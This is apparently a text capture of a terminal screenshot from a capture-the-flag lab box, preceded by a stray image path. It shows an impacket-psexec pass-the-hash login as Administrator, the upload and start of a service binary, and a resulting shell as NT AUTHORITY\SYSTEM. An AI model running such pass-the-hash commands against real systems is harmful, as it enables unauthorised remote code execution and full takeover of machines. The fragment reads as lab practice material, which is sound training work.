 → intelligence impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:9075113
Administrator@10.10.10.248
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.248.....
[*] Found writable share ADMIN$
[*] Uploading file nNKoFQbI.exe
[*] Opening SVCManager on 10.10.10.248.....
[*] Creating service fpHR on 10.10.10.248.....
[*] Starting service fpHR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system